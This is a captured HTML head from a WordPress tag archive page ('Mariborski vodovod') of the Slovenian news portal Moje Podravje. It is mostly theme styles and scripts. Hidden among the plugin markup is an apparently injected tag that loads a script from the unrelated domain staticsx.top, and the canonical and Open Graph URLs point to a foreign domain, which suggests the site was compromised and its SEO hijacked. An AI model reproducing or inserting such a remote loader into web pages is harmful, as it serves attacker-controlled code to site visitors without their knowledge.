

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/mariborski-vodovod/
body_size: 32819
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Mariborski vodovod Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/mariborski-vodovod/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mariborski vodovod Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/mariborski-vodovod/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/mariborski-vodovod/","url":"https://mojepodravje.horieva.com/oznaka/mariborski-vodovod/","name":"Mariborski vodovod Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/mariborski-vodovod/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/mariborski-vodovod/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/02/duplek-voda.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/mariborski-vodovod/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/02/duplek-voda.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/02/duplek-voda.jpg","width":1100,"height":825,"caption":"(vir: arhiv)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Mariborski vodovod Vir oznake" href="https://mojepodravje.si/oznaka/mariborski-vodovod/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010332' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/3514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f2745e8efe","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
